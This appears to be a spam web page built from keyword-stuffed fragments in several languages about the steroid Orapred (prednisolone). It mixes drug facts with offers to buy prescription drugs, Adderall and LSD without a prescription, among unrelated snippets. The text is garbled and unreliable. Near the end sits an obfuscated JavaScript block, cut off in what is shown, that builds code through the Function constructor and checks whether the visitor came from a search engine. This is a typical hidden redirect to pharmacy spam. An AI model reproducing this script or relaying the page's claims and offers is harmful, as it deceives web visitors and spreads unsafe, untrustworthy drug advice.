 Orapred ODT. Generic name prednisolone predNISohlone Drug class Glucocorticoids. Medically reviewed by Drugs.com. Last updated on . Uses Warnings Side effects Before taking Dosage Interactions FAQ What is Orapred ODT Orapred ODT prednisolone is a corticosteroid medicine that prevents the release of<br />
Orapred Dispersible pill in una classe di farmaci chiamati steroidi che includono ormoni cortisone e idrocortisone. pill impedisce il rilascio di sostanze nel corpo che causano linfiammazione. . stelle basato su recensioni<br />
 Orapred Description. Orapred Solution is a dye free pale to light yellow solution. Each mL teaspoonful of Orapred contains . mg prednisolone sodium phosphate mg prednisolone base in a palatable aqueous vehicle.</p>
<h3 id="kkr9">Dove posso acquistare Orapred Dispersible 10 mg 10 mg senza prescrizione medica in Italia?</h3>
<p>Esta lista contiene medicamentos recetados de marca y genricos aprobados por la Administracin de Alimentos y Medicamentos FDA de los EE. UU.<br />
oral tablet dispersible tableta oral dispersable odt oral tablet soluble ORAPRED prednisolone sodium phosphate. . Base mgml soln. . PEDIAPRED.<br />
 Dispersible Next Day Delivery Cheap Order Liothyronine Over The Counter Online Generico. Find Bonviva For Sale Medication At Hereford Order Symbicort<br />
ORAPRED prednisolone sodium phosphate. . Base mgml soln. . PEDIAPRED Methylphenidate ER Dispersible Tablet . Cotempla XRODT. Amphetamine ER Susp<br />
 Generico Viagra Kaufen mg cialis online pharmacy Acquisto Cialis E Viagra Acheter Viagra Dhea Cialis<br />
oral tablet dispersible tableta oral dispersable odt oral tablet soluble ORAPRED prednisolone sodium phosphate mgml soln. . ORAPRED prednisolone<br />
 generico pm. albuterol cost where can i buy dispersible tablets worming when breastfeeding ivermectin. mouse<br />
OrapredPrednisolone sodium phosphate vs Prelone Prednisolone. Its PREDNISOLONA MG COMPRIMIDOS EUROFARMA GENRICO UM MEDICAMENTO. SEU<br />
 Orapred Medrol son esteroides orales que se usan para Nombres comerciales Nediclon. Nombre genrico Diclofenaco. Sirve para Dolor e Inflamacin.<br />
di MSG Medeiros Citato da crianas e adultos perguntandose aos provadores de qual amostra gostaram mais e de qual gostaram menos. Como o nmero de amostras foi igual a trs esse<br />
Montelukast Orapred Dispersible Orapred Oral Drops Prandin Singulair. Administration Comparacin de medicamentos genricos e innovadores una<br />
 Orapred Medrol son esteroides orales que se usan para Nombres comerciales Nediclon. Nombre genrico Diclofenaco. Sirve para Dolor e Inflamacin.<br />
Service procedure authoritative apothecary magazine Prednisolone dispersible Prednisolone mg ml syrup para que sirve. Prednisolona um frmaco<br />
 dispersible tablets mg Para que sirve prednisolone sodium phosphate mg. Orapred ODT prednisolone sodium phosphate orally disintegrating tablets<br />
 Orapred and Pediapred. Prednisone que para sirve mg online pills Service procedure authoritative apothecary magazine Prednisolone dispersible<br />
Prednisolone dispersible tablets MasterCard. Online from . per dose In pediatric patients the initial dose of Orapred may vary depending on the<br />
Stromectol tambin conocido por el nombre genrico Ivermectin es una medicina para el tratamiento de varias infecciones parasitarias en humanos incluyendo<br />
Qualsiasi farmaco presenta pro e. What happens if I overdose Seek emergency Orapred dispersible. Lialdas side effects in children are generally similar<br />
Orapred ODT prednisolone sodium phosphate disintegrating tablets is a sodium dispersible tablets mg Para que sirve prednisolone sodium phosphate mg.<br />
Orapred dispersible. Lialdas side effects in children are generally similar Questo farmaco usato per trattare le forme lievi o moderate di colite<br />
Mas voc sabe porque esses remdios so controlados e quais seu so perigos Orapred Dispersible orally disintegrating tablets are used to treat many<br />
 dispersible tablets mg Para que sirve prednisolone sodium phosphate mg. Orapred Pediapred Veripred . show all brands Dosage forms oral liquid<br />
 un farmaco fotosensibile vero e proprio. Quindi lesposizione al sole dopo Acyclovir topical prices O Aciclovir mg Genrico Medley Comprimidos<br />
 Orapred Dispersible Oxsoralen Paxil Premarin Priligy Prograf Propecia Antes de comprar este frmaco a buen precio online nuestra farmacia online<br />
 Orapred Pediapred Veripred . show all brands Dosage forms oral Por tanto se trata de un frmaco antiinflamatorio e inmunosupresor. Es muy<br />
Defines the medication prednisolone FloPred Pediapred Orapred Orapred ODT a drug used used to treat inflammatory conditions such as arthritis colitis<br />
Orapred Dispersible orally disintegrating tablets are used to treat many Farmaco UAE drug index information on Arcoxia Tablets Filmcoated is not Utilizzato nei casi in cui necessario ridurre la produzione di acido gastrico lomeprazolo rientra a pieno titolo fra i farmaci gastroprotettori e i farmaci antiulcera. Per espletare la sua azione terapeutica lomeprazolo deve essere assunto per via orale. Difatti i medicinali che lo contengono sono formulati in forma di capsule rigide<br />
Orapred Dispersible prednisolone un farmaco corticosteroide che previene il rilascio nel corpo di sostanze che causano infiammazione. Le compresse Orapred Dispersible che sciolgono in bocca sono utilizzate per trattare molte condizioni infiammatorie diverse come artrite lupus psoriasi colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle<br />
DISSENTEN controindicato nei bambini al di sotto dei anni. DISSENTEN non deve essere utilizzato come terapia primaria nei pazienti con dissenteria acuta caratterizzata da sangue nelle feci e febbre alta. nei pazienti con colite ulcerosa acuta. nei pazienti con colite pseudomembranosa associata alluso di antibiotici ad ampio spettro.<br />
 Pertanto lalfuzosina non indicata per lutilizzo nella popolazione pediatrica. Sovradosaggio Cosa fare se avete preso una dose eccessiva di Xatral In caso di sovradosaggio il paziente deve essere ospedalizzato mantenuto in posizione supina e deve essergli praticato un trattamento convenzionale per lipotensione.<br />
 Ipersensibilit ad omeprazolo ai sostituti benzimidazolici o ad uno qualsiasi degli eccipienti elencati al paragrfo Omeprazolo come altri inibitori di pompa protonica IPP non deve essere somministrato in concomitanza a nelfinavir vedere paragrafo . Speciali avvertenze e precauzioni per luso. Indice. In presenza di alcuni sintomi dallarme es. significativa perdita<br />
 giorni fa Inibitori di pompa protonica. Se presi a lungo possono essere pericolosi. Ecco perch di Maria Rita Montebelli Hanno rivoluzionato il trattamento dellulcera peptica e della malattia da<br />
 Ozempic Semaglutide indicazioni e modo duso. Ozempic Semaglutide un farmaco che serve per curare le seguenti condizioni patologiche Ozempic indicato per il trattamento di adulti affetti da diabete mellito tipo non adeguatamente controllato in aggiunta alla dieta e allesercizio fisico. come monoterapia quando luso di<br />
Vertiserc gocce orali soluzione disponibile in flacone di vetro contenenti millitri ed accompagnato da una siringa dosatrice. Non tutte le confezioni possono essere in commercio. Fonte Foglietto Illustrativo AIFA Agenzia Italiana del Farmaco. Contenuto pubblicato a Gennaio .<br />
 Okitask compresse Ketoprofene Sale Di Lisina indicazioni e modo duso. Okitask compresse Ketoprofene Sale Di Lisina un farmaco che serve per curare le seguenti condizioni patologiche Dolori di diversa origine e natura ed in particolare mal di testa mal di denti nevralgie dolori mestruali dolori muscolari e osteoarticolari. La programmazione orientata agli oggetti si presta in modo particolare alla modellazione dei sistemi. OOP intuitivo dal <a href="http://skyla.buccoli.eu/2024/03/20/celexa-20-mg-a-basso-costo-sconto-farmacia-italiana/">http://skyla.buccoli.eu/2024/03/20/celexa-20-mg-a-basso-costo-sconto-farmacia-italiana/</a> di vista umano in quanto anche noi pensiamo in termini di oggetti che possono essere classificati. Per oggetti si intendono sia cose fisiche che concetti astratti.<br />
Crea modelli di deep learning e machine learning. Il Deep learning ci che guida molte tecnologie di intelligenza artificiale AI in grado di migliorare lautomazione e le attivit analitiche. La maggior parte delle persone incontra il deep learning ogni giorno durante la navigazione su Internet o luso dei telefoni cellulari.<br />
 Con il seguente strumento di calcolo possibile effettuare il calcolo del ravvedimento operoso per i principali codici tributo delle imposte dirette IRPEF IRAP Addizionali Comunali Cedolare Secca ecc. del nostro sistema tributario. Tieni presente che il presente calcolo deve essere sempre verificato.<br />
Cos SPID Il Sistema Pubblico di Identit Digitale SPID unidentit digitale composta da una coppia di credenziali username e password strettamente personali con le quali possibile accedere ai servizi online della pubblica amministrazione e dei privati aderenti. Semplice sicuro e veloce puoi utilizzare SPID da qualsiasi<br />
 Che cos la dispepsia. In gastroenterologia si chiama dispepsia quella che pi comunemente viene descritta come cattiva digestione Si tratta di una alterazione delle funzioni digestive a livello dello stomaco che si manifesta prevalentemente come dolore bruciore o fastidio allepigastrio la zona appena al di sotto delle costole e appena al di sopra dellombelico solitamente<br />
 La presenza di una maculopatia segnalata da una deformazione delle immagini osservate metamorfopsia e dalla sensazione della scomparsa di una zona del campo visivo scotoma negativo nei casi pi gravi si percepisce una vera e propria macchia nera. I danni alla macula comportano inoltre un alterata visione dei colori e del contrasto.<br />
VPN sta per Virtual Private Network rete privata virtuale ed un software che aiuta a proteggere laccesso a internet stabilendo una connessione protetta e privata anche quando si accede da una rete pubblica. Una VPN offre i seguenti vantaggi Rende la tua navigazione privata. Nasconde il tuo indirizzo IP Protocollo Internet<br />
 In linea generale nelle fasi iniziali la dermatite atopica si manifesta con secchezza della pelle arrossamento e prurito a livello del viso delle gambe e del tronco. Successivamente con la crescita la dermatite tende a colpire le stesse aree per la cute appare pi secca e tende a desquamarsi. Ad ogni modo in alcuni casi la malattia<br />
Il GDPR raggruppa un insieme di norme emanate in ambito comunitario al fine di poter dare una. direttiva uniforme riguardante il trattamento dei dati e il diritto ad essere in pieno possesso delle informazioni che ti riguardano. un regolamento ci significa che in vigore per tutti i paesi dellUnione europea senza bisogno di a qualora la consegna della merce scortata da DDT ma non da fattura abbia natura traslativa cessione effettiva come pi sopra accennato la fattura differita dovr essere emessa entro il giorno del mese successivo a quello di avvenuta consegna. In caso di ritardo o dimenticanza il cedente dovr regolarizzare la situazione<br />
 medicine orapred dispersible orapred dispersible prezzo di mg orapred dispersible generico italia compra orapred dispersible pernottamento cod generico orapred dispersible online piDV orapred dispersible comprare farmacia online plavix ordine orapred dispersible inviare acquisto orapred dispersible comprare pastiglie pillole<br />
ordine lamictal dispersible compro effetti collaterali di lamictal dispersible acquisto visualizza profilo ordine lamictal dispersible spedire nocivo Created Date Z<br />
prezzo del orapred compra pillola il farmaco IL acquistare orapred in napoli nel come ottenere lannuncio orapred per donna a costo orapred farmacia in italia dei sostituto da banco per orapred orapred consegna fedex. FARMACIA IN LINEA VERIFIED . Title Orapred consegna notturna n. r x Subject Farmacia canadese orapred.<br />
ISO . ISO . ISO . PI DI . RECENSIONI DEI CLIENTI. PCSpecialist un costruttore di computer di alta qualit con una linea disponibile per la spedizione il giorno stesso. Acquista un PC preassemblato o configura il tuo PC personale. Contattaci. aperto. Informazioni.<br />
pernottamento economico lamictal dispersible acquistare lamictal dispersible compra generico online in italia lamictal dispersible prescrivere una medicina medico Created Date Z<br />
 Ci sono essenzialmente quattro modi per notificare una multa la consegna a mani al momento dellinfrazione la consegna a mani in un momento successivo a mezzo del messo comunale la spedizione e consegna tramite servizio di posta raccomandata a.r. linvio tramite Pec. Analizziamo qui di seguito singolarmente queste ipotesi.<br />
 Dai unocchiata al calendario. Oggi luned ed una normale settimana lavorativa senza giorni festivi non sono previsti scioperi. Consegne programmate il giorno lavorativo successivo significa che le attivit commerciali sono aperte il giorno successivo quindi in generale dovresti ricevere la consegna domani marted.<br />
 Se hai ricevuto un avviso di mancata consegna del pacco per destinatario assente significa che il corriere non ha trovato nessuno a cui consegnare il pacco allindirizzo di destinazione. In caso di mancata consegna per destinatario assente il corriere solitamente opter per un secondo tentativo di consegna il giorno lavorativo successivo.<br />
Quando ordini un articolo con lopzione Consegna il giorno delluscita e selezioni la modalit di spedizione Standard larticolo viene spedito in modo che tu possa riceverlo il giorno delluscita. Se sei iscritto al programma Amazon Prime la spedizione gratuita altrimenti il costo per lopzione Consegna il giorno delluscita di EUR . Gli auricolari Apple AirPods Pro sono quanto di meglio si possa avere per ascoltare la musica. Rientrano in una categoria top di gamma e sorprendono per il design e per la qualit sonora in ogni dettaglio. Chi vuole la versione precedente pu acquistare gli Apple AirPods.Sono di tipo in ear e vanno inseriti allinterno delle orecchie.<br />
Miglior Prezzo Opinioni e recensioni Ampia gamma di offerte Prezzi bassi per PharmaSGP Neradin Tutte le offerte su idealo Prezzo totale pi vantaggioso. incl. spedizione. dettagli. ore. SDA Bartolini GLS. Scrivi unopinione su questo shop.<br />
 Lart. comma bis d.lgs. relativo ai contratti sotto soglia e lart. d.l. prevedono un regime speciale che rimette alla stazione appaltante la libera scelta tra i criteri di aggiudicazione dellofferta economicamente pi vantaggiosa e del prezzo pi basso fatta eccezione per le sole ipotesi di obbligatoriet del primo criterio ex art. comma d.lgs.<br />
Traduzione di ad un prezzo pi basso in inglese. Pianifica in anticipo e porta con te bagaglio aggiuntivo ad un prezzo pi basso. Plan in advance and carry your additional baggage at a lower price. Cuccioli di Lagotto privi di pedigree sono ancora oggi venduti ad un prezzo pi basso. Lagotto puppies without pedigree are still sold today at<br />
Iospedisco.it il comparatore di corrieri per le tue spedizioni che ti aiuta a trovare il miglior corriere al prezzo pi basso in modo semplice gratuito e veloce. Confronta le spedizioni online e scopri le offerte dei principali corrieri nazionali ed internazionali e risparmia fino al . Ritiro e consegna a domicilio. tentativi di consegna.<br />
 Se cerchi una regolare e originale licenza di Windows al prezzo pi basso di internet ti baster cliccare su uno dei link presenti in questo articolo per completare lacquisto in un<br />
 Come detto il criterio del prezzo pi basso applicabile alle procedure di lavori svolte sotto soglia nellambito delle quali opera lesclusione automatica delle offerte anomale nel caso in<br />
GlaxoSmithKline Rinazina . a partire da . GlaxoSmithKline. Rinazina . recensioni prodotto. CATEGORIA Decongestionanti nasali ed altre preparazioni per uso topico PRINCIPI ATTIVI Nafazolina nitrato.<br />
Confronta i Prezzi e risparmia con TrovaPrezzo.it la tua guida per gli acquisti. Prima di effettuare i tuoi acquisti online utilizza il nostro servizio di comparazione prezzi per trovare il prodotto pi conveniente fra le migliaia di offerte dei migliori negozi ecommerce italiani cerca il nome di un prodotto nel motore di ricerca oppure sfoglia le categorie e scegli lofferta che preferisci.<br />
 Sul punto la giurisprudenza ha spiegato che La garanzia di segretezza dellofferta economica nelle gare che si svolgono mediante lutilizzo di piattaforma on line non pu comunque prescindere dal corretto caricamento dellofferta economica nel sistema essendo il regolare inserimento della documentazione necessario per garantire che</p>
<h3 id="kkr10">Fa Orapred Dispersible 10 mg 10 mg causa effetti collaterali indesiderati?</h3>
<p>lamictal dispersible il numero per effettuare lordine lamictal dispersible consegna senza prescrizione il giorno successivo Orange lamictal dispersible negozi di prezzi lamictal dispersible compra pillola hcl acquistare lamictal dispersible spedizione farmacie online<br />
successivo agg. dal lat. tardo successivus der. di succedre andare sotto venire dopo supino successum. Che viene dopo nel tempo nello spazio o in un altro rapporto nei giorni immediatamente s. al primo del mese e assol. il giorno s. i mesi s. lanno s. il giorno i mesi lanno seguenti se perdiamo questo volo potremo prendere quello s. leffetto s. alla<br />
ordine orapred dispersible comprare prescrizione comprar propecia generico orapred dispersible canada senza prescrizione medica consegna fedex orapred dispersible Created Date Z<br />
 Consegna in un giorno lavorativo entro le . oppure le UPS Express Consegna in un giorno lavorativo entro la fine della giornata UPS Express Saver Come puoi intuire UPS rientra tra i servizi per spedizioni urgenti in Italia pi interessanti e convenienti. Tuttavia come per gli altri anche UPS Express non disponibile in tutta<br />
A questo punto nella sezione Rivedi gli articoli e la spedizione per impostare lopzione Consegna Il Mio Giorno Amazon seleziona la voce GRATIS Consegna Il Mio Giorno Amazon che trovi in corrispondenza della dicitura Scegli la tua modalit di spedizione Prime. Accanto troverai indicata la data di consegna.<br />
GLS General Logistics Systems non tra i migliori. Il servizio tracking molto lento e viene aggiornato dopo qualche ora. Ad esempio se il pacco in consegna in giornata e laggiornamento segnato per le ore non verr visualizzato prima di mezzogiorno.<br />
 Per poter dare un senso allampliamento servirebbe un contesto comunicativo diverso per es. a una richiesta di proroga posso consegnare oltre le ore del giorno x la lespressione di entro e non oltre le nella risposta sarebbe giustificata perch sottolineerebbe la perentoriet del termine dando forza alla mancata concessione della proroga.<br />
 Dispositivo dellart. Codice di procedura civile. Nel computo dei termini a giorni o ad ore si escludono il giorno o lora iniziali . Per il computo dei termini a mesi o ad anni si osserva il calendario comune . I giorni festivi si computano nel termine. Se il giorno di scadenza festivo la scadenza prorogata di How to Give These Medicines If your child takes this medicine only once a day or once every other day give it in the morning with breakfast. Use a pediatricMancanti Dispersible Deve includere Dispersible<br />
Do not stop taking this medication without consulting your doctor. Some conditions may become worse when this drug is suddenly stopped. Your dose may need to be<br />
Prednisolone disintegrating tablets Orapred ODT are a steroid that treats conditions like asthma allergic reactions arthritis and inflammatory bowel<br />
Prednisolone is a glucocorticoid similar to cortisol used for its antiinflammatory immunosuppressive antineoplastic and vasoconstrictive effects.<br />
 Prednisolone is a corticosteroid that may be used to reduce inflammation and calm down an overactive immune system.<br />
 barato efeitos colaterais purchase stromectol generic uae online order orapred dispersible generic london commande chloroquine sans rx.<br />
Bera saman orapred dispersible ver helstu aptekum kanadskar lyfselar orapred dispersible. Orapred dispersible engin r x erlend generic orapred<br />
Cost Orapred vs prednisolone. Online BRAND NAMES Orapred Pediapred Prelone. Medication Uses How To Use Side Effects Precautions Drug<br />
Generique orapred dispersible generique obtenir un chantillon gratuit de orapred dispersible. Achat orapred dispersible envoyer cette sans ordonnance orapred<br />
Prednisolone is a corticosteroid cortisonelike medicine or steroid. It works on the immune system to help relieve swelling redness itching and allergic<br />
Orapred ODT orally disintegrating tablets are available in strengths containing . mg . mg and . mg prednisolone sodium phosphate equivalent to<br />
These medications include Omnipred and Pred Forte. Prednisolone acetate used to be available as a generic drug in injection form but it has been discontinued<br />
Prednisolone is a corticosteroid a steroid hormone used to treat certain types of allergies inflammatory conditions autoimmune disorders and cancers.<br />
Prednisolone is a prescription medication indicated in treatment of endocrine disorders rheumatic disorders collagen diseases dermatologic disease<br />
Buy Orapred Canada Online Table Enrichment enquiry of cheap orapred online Orapred Dispersible Orapred Oral Drops Prelone. Aclepsa generic online<br />
General dosing antiinflammatory or immunosuppressive Infants Children and Adolescents Oral . to mgkgday in divided doses to times daily. Asthma.<br />
Buy Prednisone mg Tablet PRESCRIPTION REQUIRED online at Watsons Philippines. Get the best deals for PRED Prednisone mg Tablet PRESCRIPTION<br />
You should not take clomid tablets or take clomid tablets and clomid pills with other medicine that increases the risk of clomid tablets being passed into<br />
Orapred Dispersible prednisolone is a corticosteroid medicine that prevents the release of substances in the body that cause inflammation. Orapred<br />
Problem Nearly all oral medications are sold in the dosage strengths that are most commonly prescribed for patients. Occasionally the exact dose might not<br />
Prednisolone dispersible tablets effects. MediTalks Prednisolone tablet is a steroid MEDICINE uses to treat allergic conditions sclerosis arthritis<br />
What is prednisolone caproate. Cheap Prednisolone Caproate Find HighQuality Prednisolone Impurities at Clearsynth. As a leading supplier of Prednisolone<br />
We have a special comparison web page that you are constantly welcome to look at and this comparison page is going to provide you all the details you should<br />
Online Orapred side effects. Shipping And just as Dr. Best explains prednisone is a strong drug that can cause significant side effects.<br />
Stavebn firma KERN psob na stavebnm trhu ji od roku . V roce se nae spolenost transformovala do spolenosti s ruenm omezenm KERN<br />
Drugs can induce both immunologically mediated hepatocellular and cholestatic liver disease. Generally liver damage outcomes from the bioactivation of<br />
Orapred Dispersible prednisolone je kortikosteroidn lk zabraujc uvolovn ltek v tle kter zpsobuj znt. Orapred Dispersible orln rozpustn<br />
Cyper Pharma Offering Cyper Pharma Prednisolone Packaging Type Carton For Analgesics And Pain Relief Medicines in Baddi Himachal Pradesh.<br />
Fast disintegrating tablets of PDS can be prepared by using MCC CCS and lactose with enhanced solubility of PDS. From this study it can be concluded that<br />
Prednison mg online Online Echeck. Podstatnm jevem u laserovho zen je absorpce zen v tknch kdybych ekla. Taking prednisolone in the morning<br />
Medscape Indicationspecific dosing for Pediapred Orapred prednisolone frequencybased adverse effects comprehensive interactions contraindicationsMancanti Dispersible Deve includere Dispersible<br />
What is prednisolone tabs. Cost Solone prednisolone is an antiinflammatory and immunosuppressant drug used to treat allergies blood disorders e.g.<br />
Buy prednisolone mg online cheap. When using malathion of the drug applied to the skin is absorbed. Permethrin poorly penetrates the skin less than<br />
A certain drug we may limit coverage for your prescription to no more than one pill per day. will need to get approval before you fill your prescription.<br />
 Prescriptions. Best Online Pharmacy To Buy Over The Counter Drugs. Prednisolone Mg Cat. Buy Cheap Prescription Medications Safely Online. Orapred Dispersible<br />
Do not stop taking this medication without consulting your doctor. Some conditions may become worse when this drug is suddenly stopped. Your dose may need to be<br />
n LED hc sinh GSL. Model GSLPYW. nh sng LED K hiu sut chiu sng cao bo v th lc ri trung bnh trn bn hcVND<br />
En Espaa la sustancia qumica llamada Prednisolona es comnmente usada para prevenir inflamaciones. La Prednisolona es un frmaco del grupo de los esteroides<br />
 Advice and warnings for the use of Prednisolone during pregnancy. FDA Pregnancy Category C Risk cannot be ruled out.<br />
Prednisolone causa eventuali effetti collaterali Posso ordinare Prednisolone online in Italia Posso acquistare Prednisolone senza ricetta in Italia Come<br />
di EA Tawfik Citato da The orally disintegrating tablet ODT has shown vast potential as an alternative oral dosage form to conventional tablets wherein they can<br />
di A Sparrow Citato da Croup remains a common respiratory problem presenting to emergency departments. A single oral treatment of oral dexamethasone results in improved outcome.<br />
Acheter orap en ligne a bon compte acheter generique. Meilleur prix orap. Acheter orap en ligne moins cher.<br />
Prednisolone is a manmade form of a natural substance corticosteroid hormone made by the adrenal gland.USDMancanti Dispersible Deve includere Dispersible Le compresse Orapred Dispersible che sciolgono in bocca colite ulcerosa disturbi allergici ed endocrine di ghiandole condizioni che colpiscono la pelle gli occhi i polmoni lo stomaco il sistema nervoso o cellule del sangue Generico Orapred dispersible Prednisolone .mg . pillola Antiinflammatories<br />
Title Prezzo del orapred dispersible acquistare in farmacia su internet Subject Orapred dispersible comprare pastiglie hcl. Comprare orapred dispersible senza prescrizione.<br />
effetti collaterali di orapred dispersible in napoli forum C apred dispersible al banco in canada cod orapred dispersible senza prescrizione comprare orapred dispersible compra pillola farmaci acquista orapred dispersible a basso costo senza prescrizione medica<br />
 Pillole di iodio boom di ricerche e corsa allacquisto ecco a cosa servono. . . . . I combattimenti intorno alla centrale nucleare ucraina da parte dellinvasore russo hanno<br />
Acquisto orapred dispersible compra farmacia venta. Effetti collaterali di orapred dispersible in farmacia. Acquistare orapred dispersible basso prezzo dove Keywords acquisto orapred dispersible comprare prescrizione farmacia professionale comprare orapred dispersible farmaco comprare comprare orapred dispersible spedizione farmacie online<br />
 Acquista ADDERALL XR mg online. Nome prodotto Adderall e Adderall XR. Dosaggi disponibili mg. Impronte b di Teva e AD di Actavis. Forme colori pillole ovali rotonde arancioni e capsule oblunghe. Produttori abbiamo Adderall di Teva Pharma Actavis. Adderall usato come parte di un programma di<br />
Title Ordine orapred dispersible basso prezzo farmacia online Subject Effetti collaterali di orapred dispersible gratuito soft. Dove acquistare orapred dispersible generico online senza prescrizione medica.<br />
Title Acquisto orapred dispersible farmacia compra Subject Pi economico orapred dispersible ovunque. Comprare orapred dispersible farmacia sconto al servizio.<br />
 Le pillole che Jones sta attualmente spedendo negli Stati Uniti sono prodotte dallazienda farmaceutica vietnamita Stella. Jones dice di ricevere le pillole da una clinica abortiva locale che le<br />
Abbiamo in vendita cristalli di polvere di LSD per acquistare cristalli di polvere di LSD su SafeMediStore. ChiamaTesto WhatsApp Email infosafemedistore.com. Selezionare la categoria Acquistare Pillole Online. Stomach bleedingbloody or black tarlike stools vomiting blood or brown material that looks like coffee grounds. Swelling of the ankles hands or feet. Side effects that usually do not require medical attention report to your care team if they continue or are bothersome Acne. General discomfort and fatigue.<br />
Orapred Dispersible orally disintegrating tablets are used to treat many different inflammatory conditions such as arthritis lupus psoriasis ulcerative colitis allergic disorders gland endocrine disorders and conditions that affect the skin eyes lungs stomach nervous system or blood cells. Pakke Pris<br />
 Orapred Dispersible Prednisolone . Orapred Dispersible prednisolone<br />
 Orapred Dispersible prednisolone je kortikosteroidn lk zabraujc uvolovn ltek v tle kter zpsobuj znt. Orapred Dispersible orln rozpustn tablety se pouvaj k lb mnoha rznch zntlivch stav jako je artritida lupus psoriza ulcerzn kolitida alergick poruchy poruchy lzy endokrinn a onemocnn kter postihuj<br />
 Orapred Dispersible prednisolone is a corticosteroid medicine that prevents the release of substances in the body that cause inflammation. Orapred Dispersible orally disintegrating tablets are used to treat many different inflammatory conditions such as arthritis lupus psoriasis ulcerative colitis allergic disorders gland endocrine disorders and conditions that affect the skin eyes<br />
Orapred Dispersible orally disintegrating tablets are used to treat many different inflammatory conditions such as arthritis lupus psoriasis ulcerative colitis allergic disorders gland endocrine disorders and conditions that affect the skin eyes lungs stomach nervous system or blood cells. Package Price<br />
Orapred Dispersible orally disintegrating tablets are used to treat many different inflammatory conditions such as arthritis lupus psoriasis ulcerative colitis allergic disorders gland endocrine disorders and conditions that affect the skin eyes lungs stomach nervous system or blood cells. Package Price<br />
Orapred Dispersible orally disintegrating tablets are used to treat many different inflammatory conditions such as arthritis lupus psoriasis ulcerative colitis allergic disorders gland endocrine disorders and conditions that affect the skin eyes lungs stomach nervous system or blood cells. Package Price<br />
Orapred Dispersible orally disintegrating tablets are used to treat many different inflammatory conditions such as arthritis lupus psoriasis ulcerative colitis allergic disorders gland endocrine disorders and conditions that affect the skin eyes lungs stomach nervous system or blood cells. Package Price</p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.3</span> sulla base di <span itemprop="reviewCount">124</span> voti.</span></p>
<div id="d2l-508-n2l-yei34u"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,53,48,56,51,52,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9